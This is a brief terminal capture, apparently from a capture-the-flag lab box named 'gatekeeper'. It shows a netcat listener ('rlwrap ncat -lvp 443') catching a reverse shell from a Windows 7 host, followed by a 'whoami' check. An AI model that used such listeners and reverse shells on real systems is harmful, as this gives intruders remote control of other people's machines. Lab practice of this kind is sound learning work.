 ❯ rlwrap ncat -lvp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.245.182:49170.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\natbat\Desktop>whoami
whoami
gatekeeper\natbat